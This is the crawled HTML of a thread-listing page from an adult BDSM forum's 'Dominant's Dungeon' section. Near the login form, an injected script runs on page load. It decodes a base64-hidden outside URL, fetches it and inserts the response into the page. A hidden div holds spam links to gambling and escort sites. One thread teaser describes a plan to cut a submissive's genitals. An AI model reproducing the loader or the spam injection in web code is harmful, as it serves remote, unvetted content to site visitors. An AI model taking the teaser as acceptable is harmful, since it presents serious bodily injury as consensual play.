

--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: http://www.bdsmlibrary.com/forums/forumdisplay.php?f=26&s=6c8633c008e20c8f7ab4853c84ee9e3d
body_size: 126606
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en" id="vbulletin_html">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1" />
<meta id="e_vb_meta_bburl" name="vb_meta_bburl" content="http://www.bdsmlibrary.com/forums" />
<base href="http://www.bdsmlibrary.com/forums/" /><!--[if IE]></base><![endif]-->
<meta name="generator" content="vBulletin 4.2.5" />

	<link rel="Shortcut Icon" href="favicon.ico" type="image/x-icon" />


		<meta name="keywords" content="Dominant's Dungeon, bondage, bdsm, bdsm stories, bondage stories, sex stories, fetish stoires, lesbian bdsm, bdsm art, free bdsm, bdsm comic, bdsm sex, bondages, bondage stories, bondage sex, bondage hentai, bdsm story, bondage story, fetish story" />
		<meta name="description" content="Discussions between Dominants" />





<script type="text/javascript">
<!--
	if (typeof YAHOO === 'undefined') // Load ALL YUI Local
	{
		document.write('<script type="text/javascript" src="clientscript/yui/yuiloader-dom-event/yuiloader-dom-event.js?v=425"><\/script>');
		document.write('<script type="text/javascript" src="clientscript/yui/connection/connection-min.js?v=425"><\/script>');
		var yuipath = 'clientscript/yui';
		var yuicombopath = '';
		var remoteyui = false;
	}
	else	// Load Rest of YUI remotely (where possible)
	{
		var yuipath = 'clientscript/yui';
		var yuicombopath = '';
		var remoteyui = true;
		if (!yuicombopath)
		{
			document.write('<script type="text/javascript" src="clientscript/yui/connection/connection-min.js?v=425"><\/script>');
		}
	}
	var SESSIONURL = "s=3f837cc0d90eebf036fff33d7acec279&";
	var SECURITYTOKEN = "guest";
	var IMGDIR_MISC = "images/styles/UndergroundStyle/misc";
	var IMGDIR_BUTTON = "images/styles/UndergroundStyle/buttons";
	var vb_disable_ajax = parseInt("0", 10);
	var SIMPLEVERSION = "425";
	var BBURL = "http://www.bdsmlibrary.com/forums";
	var LOGGEDIN = 0 > 0 ? true : false;
	var THIS_SCRIPT = "forumdisplay";
	var RELPATH = "forumdisplay.php?f=26";
	var PATHS = {
		forum : "",
		cms   : "",
		blog  : ""
	};
	var AJAXBASEURL = "http://www.bdsmlibrary.com/forums/";
// -->
</script>
<script type="text/javascript" src="http://www.bdsmlibrary.com/forums/clientscript/vbulletin-core.js?v=425"></script>



	<link rel="alternate" type="application/rss+xml" title="BDSM Library RSS Feed" href="http://www.bdsmlibrary.com/forums/external.php?type=RSS2" />
	
		<link rel="alternate" type="application/rss+xml" title="BDSM Library - Dominant's Dungeon - RSS Feed" href="http://www.bdsmlibrary.com/forums/external.php?type=RSS2&amp;forumids=26" />
	



	<link rel="stylesheet" type="text/css" href="css.php?styleid=22&amp;langid=1&amp;d=1653081365&amp;td=ltr&amp;sheet=bbcode.css,editor.css,popupmenu.css,reset-fonts.css,vbulletin.css,vbulletin-chrome.css,vbulletin-formcontrols.css," />

	<!--[if lt IE 8]>
	<link rel="stylesheet" type="text/css" href="css.php?styleid=22&amp;langid=1&amp;d=1653081365&amp;td=ltr&amp;sheet=popupmenu-ie.css,vbulletin-ie.css,vbulletin-chrome-ie.css,vbulletin-formcontrols-ie.css,editor-ie.css" />
	<![endif]-->

<link rel="stylesheet" type="text/css" href="css.php?styleid=22&amp;langid=1&amp;d=1653081365&amp;td=ltr&amp;sheet=dbtech_vbshout.css" />
<link rel="stylesheet" type="text/css" href="css.php?styleid=22&amp;langid=1&amp;d=1653081365&amp;td=ltr&amp;sheet=dbtech_vbshout_colours.css" />

<link rel="stylesheet" type="text/css" href="css.php?styleid=22&amp;langid=1&amp;d=1653081365&amp;td=ltr&amp;sheet=dbtech_vbshout_editor.css" />

<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js"></script>
<script type="text/javascript" src="http://www.bdsmlibrary.com/forums/dbtech/vbshout/clientscript/jquery.tmpl.min.js"></script>
<script type="text/javascript" src="http://www.bdsmlibrary.com/forums/dbtech/vbshout/clientscript/vbshout.js?v=628"></script>

				<script type="text/javascript">
					<!--
					
					// -->
				</script>
			
	<title>Dominant's Dungeon</title>
	
	<script type="text/javascript" src="clientscript/vbulletin_read_marker.js?v=425"></script>
	
	
		<link rel="stylesheet" type="text/css" href="css.php?styleid=22&amp;langid=1&amp;d=1653081365&amp;td=ltr&amp;sheet=toolsmenu.css,forumbits.css,forumdisplay.css,threadlist.css,options.css" />
	

	<!--[if lt IE 8]>
	<script type="text/javascript" src="clientscript/vbulletin-threadlist-ie.js?v=425"></script>
		<link rel="stylesheet" type="text/css" href="css.php?styleid=22&amp;langid=1&amp;d=1653081365&amp;td=ltr&amp;sheet=toolsmenu-ie.css,forumbits-ie.css,forumdisplay-ie.css,threadlist-ie.css,options-ie.css" />
	<![endif]-->
	<link rel="stylesheet" type="text/css" href="css.php?styleid=22&amp;langid=1&amp;d=1653081365&amp;td=ltr&amp;sheet=additional.css" />

<link rel="stylesheet" type="text/css" href="css.php?styleid=22&amp;langid=1&amp;d=1653081365&amp;sheet=additional.css" />
</head>

<body>

	<div id="pageWrapper">
<div id="topBar">
	<div class="topBarLeft"><div class="topBarRight">
	<div class="topWelcome">
		Welcome to the BDSM Library.
	</div>
	<div class="memberBox">
	
				
		<div class="loginLeft">
		<!-- login form -->
		<form action="login.php?do=login" method="post" onsubmit="md5hash(vb_login_password, vb_login_md5password, vb_login_md5password_utf, 0)">
		<script type="text/javascript" src="clientscript/vbulletin_md5.js?v=384"></script>
					
		<ul>
		
			<li ><span class="loginTxt">Login:</span></li>
			<li class="inputPad"><div class="loginBoxInput"><input type="text" class="loginInput" name="vb_login_username" id="navbar_username" size="10" accesskey="u" tabindex="101" value="User Name" /></div></li>
			<li class="inputPad"><div class="loginBoxInput"><input type="password" class="loginInput" tabindex="102" name="vb_login_password" id="navbar_password" size="10" /><input type="text" class="loginInput" tabindex="102" name="vb_login_password_hint" id="navbar_password_hint" size="10" value="Password" style="display:none;" /></div></li>
			<li class="rememberMe"><label for="cb_cookieuser_navbar"><input type="checkbox" name="cookieuser" value="1" id="cb_cookieuser_navbar" class="cb_cookieuser_navbar" accesskey="c" tabindex="103" /> Remember Me?</label></li>
			<li class="inputPad"><input type="image" src="images/styles/UndergroundStyle/style/loginButton.gif" tabindex="104" value="Log in" title="Enter your username and password in the boxes provided to login, or click the 'register' button to create a profile for yourself." accesskey="s" /></li>
		</ul>

		<input type="hidden" name="s" value="3f837cc0d90eebf036fff33d7acec279" />
		<input type="hidden" name="securitytoken" value="guest" />
		<input type="hidden" name="do" value="login" />
		<input type="hidden" name="vb_login_md5password" />
		<input type="hidden" name="vb_login_md5password_utf" />
		</form>
			<script type="text/javascript">
			YAHOO.util.Dom.setStyle('navbar_password_hint', "display", "inline");
			YAHOO.util.Dom.setStyle('navbar_password', "display", "none");
			vB_XHTML_Ready.subscribe(function()
			{
			//
				YAHOO.util.Event.on('navbar_username', "focus", navbar_username_focus);
				YAHOO.util.Event.on('navbar_username', "blur", navbar_username_blur);
				YAHOO.util.Event.on('navbar_password_hint', "focus", navbar_password_hint);
				YAHOO.util.Event.on('navbar_password', "blur", navbar_password);
			});
			
			function navbar_username_focus(e)
			{
			//
				var textbox = YAHOO.util.Event.getTarget(e);
				if (textbox.value == 'User Name')
				{
				//
					textbox.value='';
					textbox.style.color='#000000';
				}
			}

			function navbar_username_blur(e)
			{
			//
				var textbox = YAHOO.util.Event.getTarget(e);
				if (textbox.value == '')
				{
				//
					textbox.value='User Name';
					textbox.style.color='#777777';
				}
			}
			function navbar_password_hint(e)
			{
			//
				var textbox = YAHOO.util.Event.getTarget(e);
				
				YAHOO.util.Dom.setStyle('navbar_password_hint', "display", "none");
				YAHOO.util.Dom.setStyle('navbar_password', "display", "inline");
				YAHOO.util.Dom.get('navbar_password').focus();
			}

			function navbar_password(e)
			{
			//
				var textbox = YAHOO.util.Event.getTarget(e);
				
				if (textbox.value == '')
				{
					YAHOO.util.Dom.setStyle('navbar_password_hint', "display", "inline");
					YAHOO.util.Dom.setStyle('navbar_password', "display", "none");
				}
			}	

			</script>
		<!-- / login form -->
			</div>
	
	</div>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL2Jkc20ucGhw")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>
	</div></div>			
</div>
<div class="above_body"> <!-- closing tag is in template navbar -->
<div id="header" class="floatcontainer doc_header">
	<div class="headerLeft"><div class="headerRight">
	<a name="top" href="forum.php?s=3f837cc0d90eebf036fff33d7acec279" id="logo"><img src="images/styles/UndergroundStyle/style/logo.png" alt="BDSM Library" /></a>
	<div class="bannerBox">
		<!--/* OpenX Javascript Tag v2.8.2 */-->

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://www.bdsmlibrary.com/ads/www/delivery/ajs.php':'http://www.bdsmlibrary.com/ads/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?campaignid=3&amp;block=1");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://www.bdsmlibrary.com/ads/www/delivery/ck.php?n=aa46f1f6&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://www.bdsmlibrary.com/ads/www/delivery/avw.php?campaignid=3&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=aa46f1f6' border='0' alt='' /></a></noscript>

	</div>

	
	</div></div>
</div>

<div style="display:none">
<a href="https://beymenslotgir.com/" title="beymenslotgir.com" target="_blank">beymenslotgir.com</a>
<a href="https://kalebet34.net/" title="kalebet34.net" target="_blank">kalebet34.net</a>
<a href="http://www.bodrumisrehberi.net/" title="escort bodrum" target="_blank">escort bodrum</a>
<a href="http://www.bodrumhomecare.com/" title="bodrum escort" target="_blank">bodrum escort</a></div>


<div id="navbar" class="navbar">
<div class="navbarLeft"><div class="navbarRight">
	<ul id="navtabs" class="navtabs floatcontainer">
		
		
	
		<li  id="vbtab_whatsnew">
			<a class="navtab" href="activity.php?s=3f837cc0d90eebf036fff33d7acec279">What's New?</a>
		</li>
		
		

	
		<li class="selected" id="vbtab_forum">
			<a class="navtab" href="forum.php?s=3f837cc0d90eebf036fff33d7acec279">Forum</a>
		</li>
		
		
			<ul class="floatcontainer">
				
					
						
							<li id="vbflink_bbmenu"><a href="forum.php?s=3f837cc0d90eebf036fff33d7acec279">Forum Home</a></li>
						
					
				
					
						
							<li id="vbflink_newposts"><a href="search.php?s=3f837cc0d90eebf036fff33d7acec279&amp;do=getnew&amp;contenttype=vBForum_Post">New Posts</a></li>
						
					
				
					
						
							<li id="vbflink_faq"><a href="faq.php?s=3f837cc0d90eebf036fff33d7acec279">FAQ</a></li>
						
					
				
					
						
							<li id="vbflink_calendar"><a href="calendar.php?s=3f837cc0d90eebf036fff33d7acec279">Calendar</a></li>
						
					
				
					
						<li class="popupmenu" id="vbmenu_community">
							<a href="javascript://" class="popupctrl">Community</a>
							<ul class="popupbody popuphover">
								
									<li id="vbclink_members"><a href="memberlist.php?s=3f837cc0d90eebf036fff33d7acec279">Member List</a></li>
								
									<li id="link_ode0_821"><a href="thanks.php?s=3f837cc0d90eebf036fff33d7acec279&amp;do=statistics">Thanks / Like Statistics</a></li>
								
									<li id="link_ode0_395"><a href="thanks.php?s=3f837cc0d90eebf036fff33d7acec279&amp;do=hottest">Hottest Threads / Posts</a></li>
								
							</ul>
						</li>
					
				
					
						<li class="popupmenu" id="vbmenu_actions">
							<a href="javascript://" class="popupctrl">Forum Actions</a>
							<ul class="popupbody popuphover">
								
									<li id="vbalink_mfr"><a href="forumdisplay.php?s=3f837cc0d90eebf036fff33d7acec279&amp;do=markread&amp;markreadhash=guest">Mark Forums Read</a></li>
								
							</ul>
						</li>
					
				
					
						<li class="popupmenu" id="vbmenu_qlinks">
							<a href="javascript://" class="popupctrl">Quick Links</a>
							<ul class="popupbody popuphover">
								
									<li id="vbqlink_posts"><a href="search.php?s=3f837cc0d90eebf036fff33d7acec279&amp;do=getdaily&amp;contenttype=vBForum_Post">Today's Posts</a></li>
								
									<li id="vbqlink_leaders"><a href="showgroups.php?s=3f837cc0d90eebf036fff33d7acec279">View Site Leaders</a></li>
								
									<li id="vbqlink_online"><a href="online.php?s=3f837cc0d90eebf036fff33d7acec279">Who's Online</a></li>
								
									<li id="link_ode0_786"><a href="thanks.php?s=3f837cc0d90eebf036fff33d7acec279&amp;do=statistics">Thanks / Like Statistics</a></li>
								
									<li id="link_ode0_453"><a href="thanks.php?s=3f837cc0d90eebf036fff33d7acec279&amp;do=hottest">Hottest Threads / Posts</a></li>
								
							</ul>
						</li>
					
				
			</ul>
		

	
		<li  id="vbtab_blog">
			<a class="navtab" href="blog.php?s=3f837cc0d90eebf036fff33d7acec279">Blogs</a>
		</li>
		
		

	
		<li  id="tab_nzg5_103">
			<a class="navtab" href="http://www.bdsmlibrary.com/stories/">Stories</a>
		</li>
		
		

	
		<li  id="tab_nzg5_768">
			<a class="navtab" href="http://tgp.bdsmlibrary.com/">Images</a>
		</li>
		
		

	
		<li  id="tab_ntaz_819">
			<a class="navtab" href="http://bdsmlibrary.com/stories/story_submit.php">Submit Story</a>
		</li>
		
		

		
<li><a class="navtab" href="register.php">Chat</a></li>

	</ul>

	
	<div id="searchBox" class="searchBox">
		<form action="search.php?s=3f837cc0d90eebf036fff33d7acec279&amp;do=process" method="post">
			
			<input type="hidden" name="securitytoken" value="guest" />
			<input type="hidden" name="do" value="process" />
			<span class="searchBox_container"><input type="text" value="" class="textbox" name="query" tabindex="99"/></span>
			<span class="searchBox_button"><input type="image" src="images/styles/UndergroundStyle/style/searchButton.gif" name="submit" onclick="document.getElementById('navbar_search').submit;" tabindex="100"/></span>
		</form>
		<ul class="searchBox_advanced_search">
			<li><a href="search.php?s=3f837cc0d90eebf036fff33d7acec279" accesskey="4">Advanced Search</a></li>
		</ul>
	</div>
	
</div></div>
</div>
</div><!-- closing div for above_body -->

<!-- Custom Content Wrap -->
		<div id="contentMain">
			<div id="contentBox">
				<div class="contentBoxLeft"><div class="contentBoxRight">
<!-- Custom Content Wrap End -->

<div class="body_wrapper">
<div id="breadcrumb" class="breadcrumb">
<div class="bcLeft"><div class="bcRight">
	<ul class="floatcontainer">
		<li class="navbithome"><a href="index.php?s=3f837cc0d90eebf036fff33d7acec279" accesskey="1"><img src="images/styles/UndergroundStyle/misc/navbit-home.png" alt="Home" /></a></li>

		
<div itemscope="itemscope" itemtype="http://data-vocabulary.org/Breadcrumb">
	<li class="navbit"><a href="forum.php?s=3f837cc0d90eebf036fff33d7acec279" itemprop="url"><span itemprop="title">Forum</span></a></li>
</div>

<div itemscope="itemscope" itemtype="http://data-vocabulary.org/Breadcrumb">
	<li class="navbit"><a href="forumdisplay.php?f=105&amp;s=3f837cc0d90eebf036fff33d7acec279" itemprop="url"><span itemprop="title">The BDSM Lounge</span></a></li>
</div>

		
	<li class="navbit lastnavbit"><span itemprop="title">Dominant's Dungeon</span></li>

	</ul>
	<hr />
</div></div>
</div>


<div align="center">
<!--/* OpenX Javascript Tag v2.8.2 */-->

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://www.bdsmlibrary.com/ads/www/delivery/ajs.php':'http://www.bdsmlibrary.com/ads/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?campaignid=1&amp;block=1");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://www.bdsmlibrary.com/ads/www/delivery/ck.php?n=a7a7f403&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://www.bdsmlibrary.com/ads/www/delivery/avw.php?campaignid=1&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a7a7f403' border='0' alt='' /></a></noscript>
</div>


	<form action="profile.php?do=dismissnotice" method="post" id="notices" class="notices">
		<input type="hidden" name="do" value="dismissnotice" />
		<input type="hidden" name="s" value="s=3f837cc0d90eebf036fff33d7acec279&amp;" />
		<input type="hidden" name="securitytoken" value="guest" />
		<input type="hidden" id="dismiss_notice_hidden" name="dismiss_noticeid" value="" />
		<input type="hidden" name="url" value="" />
		<ol>
			<li class="restore" id="navbar_notice_1000">
	
	&nbsp;
</li><li class="restore" id="navbar_notice_1004">
	
	If this is your first visit, be sure to
		check out the <a href="faq.php?s=3f837cc0d90eebf036fff33d7acec279" target="_blank"><b>FAQ</b></a> by clicking the
		link above. You may have to <a href="register.php?s=3f837cc0d90eebf036fff33d7acec279" target="_blank"><b>register</b></a>
		before you can post: click the register link above to proceed. To start viewing messages,
		select the forum that you want to visit from the selection below.
</li>
		</ol>
	</form>





<div id="above_threadlist" class="above_threadlist">

	
	<div class="threadpagenav">
		<form action="forumdisplay.php?f=26&amp;page=11&amp;s=3f837cc0d90eebf036fff33d7acec279" method="get" class="pagination popupmenu nohovermenu">
<input type="hidden" name="f" value="26" /><input type="hidden" name="s" value="3f837cc0d90eebf036fff33d7acec279" />
	
		<span><a href="javascript://" class="popupctrl">Page 1 of 15</a></span>
		
		
		
		<span class="selected"><a href="javascript://" title="Results 1 to 25 of 375">1</a></span><span><a href="forumdisplay.php?f=26&amp;page=2&amp;s=3f837cc0d90eebf036fff33d7acec279" title="Show results 26 to 50 of 375">2</a></span><span><a href="forumdisplay.php?f=26&amp;page=3&amp;s=3f837cc0d90eebf036fff33d7acec279" title="Show results 51 to 75 of 375">3</a></span><span><a href="forumdisplay.php?f=26&amp;page=11&amp;s=3f837cc0d90eebf036fff33d7acec279" title="Show results 251 to 275 of 375"><!--+10-->11</a></span>
		
		<span class="separator">...</span>
		
		
		<span class="prev_next"><a rel="next" href="forumdisplay.php?f=26&amp;page=2&amp;s=3f837cc0d90eebf036fff33d7acec279" title="Next Page - Results 26 to 50 of 375"><img src="images/styles/UndergroundStyle/pagination/next-right.png" alt="Next" /></a></span>
		
		
		<span class="first_last"><a href="forumdisplay.php?f=26&amp;page=15&amp;s=3f837cc0d90eebf036fff33d7acec279" title="Last Page - Results 351 to 375 of 375">Last<img src="images/styles/UndergroundStyle/pagination/last-right.png" alt="Last" /></a></span>
		
	
	<ul class="popupbody popuphover">
		<li class="formsubmit jumptopage"><label>Jump to page: <input type="text" name="page" size="4" /></label> <input type="submit" class="button" value="Go" /></li>
	</ul>
</form>
		<div id="threadpagestats" class="threadpagestats">Threads 1 to 25 of 375</div>
	</div>
	
</div>
<div id="pagetitle" class="pagetitle">
	<h1>Forum: <span class="forumtitle">Dominant's Dungeon</span></h1>
	<p class="description">Discussions between Dominants</p>
</div>



	
<!-- Start Forum tcat Heading ForumThemes  -->
<div class="forumbits">
<div class="tcatBar">
	<div class="tcatLeft"><div class="tcatRight foruminfo L1 collapse"><div class="tcatWrap">
		<h2>
			Forum: <span class="forumtitle">Dominant's Dungeon</span>
		</h2>
	<div id="above_threadlist_controls" class="tcat_threadlist_controls">
		<div>
		<ul class="popupgroup forumdisplaypopups" id="forumdisplaypopups">
			<li class="popupmenu nohovermenu" id="forumtools">
				<h6><a href="javascript://" class="popupctrl" rel="nofollow">Forum Tools</a></h6>
				<ul class="popupbody popuphover">
					
						<li>
							<a href="forumdisplay.php?s=3f837cc0d90eebf036fff33d7acec279&amp;do=markread&amp;f=26&amp;markreadhash=guest" rel="nofollow" onclick="return mark_forum_and_threads_read(26);">
								Mark This Forum Read
							</a>
						</li>
						
					<li><a href="forumdisplay.php?f=105&amp;s=3f837cc0d90eebf036fff33d7acec279" rel="nofollow">View Parent Forum</a></li>
				</ul>
			</li>
                        
			<li class="popupmenu nohovermenu forumsearch menusearch" id="forumsearch">
				<h6><a href="javascript://" class="popupctrl">Search Forum</a></h6>
				<form action="search.php?do=process" method="get">
				<ul class="popupbody popuphover">
					<li>
						<input type="text" class="searchbox" name="q" value="Search..." />
						<input type="submit" class="button" value="Search" />
					</li>
					<li class="formsubmit" id="popupsearch">
						<div class="submitoptions">
							<label><input type="radio" name="showposts" value="0" checked="checked" /> Show Threads</label>
							<label><input type="radio" name="showposts" value="1" /> Show Posts</label>
						</div>
						<div class="advancedsearchlink"><a href="search.php?s=3f837cc0d90eebf036fff33d7acec279&amp;search_type=1&amp;contenttype=vBForum_Post&amp;forumchoice[]=26" rel="nofollow">Advanced Search</a></div>

					</li>
				</ul>
				<input type="hidden" name="s" value="3f837cc0d90eebf036fff33d7acec279" />
				<input type="hidden" name="securitytoken" value="guest" />
				<input type="hidden" name="do" value="process" />
				<input type="hidden" name="contenttype" value="vBForum_Post" />
				<input type="hidden" name="forumchoice[]" value="26" />
				<input type="hidden" name="childforums" value="1" />
				<input type="hidden" name="exactname" value="1" />
				</form>
			</li>
			



		</ul>
			
		</div>
	</div>
	</div></div></div>
</div>
<!-- End Forum tcat Heading ForumThemes  -->


	


<div class="forumbitBody">

	<form id="thread_inlinemod_form" action="inlinemod.php?forumid=26" method="post">
<div id="threadlist" class="threadlist">

		<h2 class="hidden">Threads in This Forum</h2>

		<div>
			<div class="threadlisthead table">
				<div>
				<span class="threadinfo">
					<span class="threadtitle">
						<a href="forumdisplay.php?f=26&amp;s=3f837cc0d90eebf036fff33d7acec279&amp;sort=title&amp;order=asc" rel="nofollow">Title</a> /
						<a href="forumdisplay.php?f=26&amp;s=3f837cc0d90eebf036fff33d7acec279&amp;sort=postusername&amp;order=asc" rel="nofollow">Thread Starter</a>
					</span>
				</span>
				

					<span class="threadstats td"><a href="forumdisplay.php?f=26&amp;s=3f837cc0d90eebf036fff33d7acec279&amp;sort=replycount&amp;order=desc" rel="nofollow">Replies</a> / <a href="forumdisplay.php?f=26&amp;s=3f837cc0d90eebf036fff33d7acec279&amp;sort=views&amp;order=desc" rel="nofollow">Views</a></span>
					<span class="threadlastpost td"><a href="forumdisplay.php?f=26&amp;s=3f837cc0d90eebf036fff33d7acec279&amp;sort=lastpost&amp;order=asc" rel="nofollow">Last Post By<img class="sortarrow" src="images/styles/UndergroundStyle/buttons/sortarrow-asc.png" alt="Reverse Sort Order" border="0" /></a></span>
					
				
				</div>
			</div>

			
			
				<ol id="threads" class="threads">
					<li class="threadbit hot" id="thread_18160">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="I'm curious on thoughts for this one. 
 
What is your take on giving oral as a dominant? Should it be done? Is it a &quot;special occasion&quot; thing for you, simply a &quot;whenever works&quot;, or a never?">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    
                            <img src="http://www.bdsmlibrary.com/forums/images/icons/icon5.png" alt="Question" border="0" />
                    

					
                                        
 					
                	<a class="title" href="showthread.php?t=18160&amp;s=3f837cc0d90eebf036fff33d7acec279" id="thread_title_18160">Oral Sex and Domination</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?u=60684&amp;s=3f837cc0d90eebf036fff33d7acec279" class="username understate" title="Started by Friday on 10-11-2008">Friday</a>,&nbsp;10-11-2008</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies:
					
						50
					
				</li>
				<li>Views: 21,145</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?u=53577&amp;s=3f837cc0d90eebf036fff33d7acec279" title="subserviant is offline"><strong>subserviant</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?u=53577&amp;s=3f837cc0d90eebf036fff33d7acec279" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=3f837cc0d90eebf036fff33d7acec279&amp;do=finduser&amp;userid=53577&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		<li class="right">
			<a href="blog.php?s=3f837cc0d90eebf036fff33d7acec279&amp;u=53577" class="siteicon_blog" rel="nofollow">
				View Blog Entries
			</a>
		</li>
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>11-26-2023
			<a href="showthread.php?t=18160&amp;s=3f837cc0d90eebf036fff33d7acec279&amp;p=1048238#post1048238" class="lastpostdate understate" title="Go to last post"><img src="images/styles/UndergroundStyle/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_29258">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="Chatting to a female friend last night she mentioned she was considering circumcision for one of her female subs. She proposes clitoris removal and outer lips too. Thought this was a touch extreme to display her control but sub has accepted it as her Mistress's wish and will sign any consent forms...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
                                        
 					
                	<a class="title" href="showthread.php?t=29258&amp;s=3f837cc0d90eebf036fff33d7acec279" id="thread_title_29258">Female circumcision</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
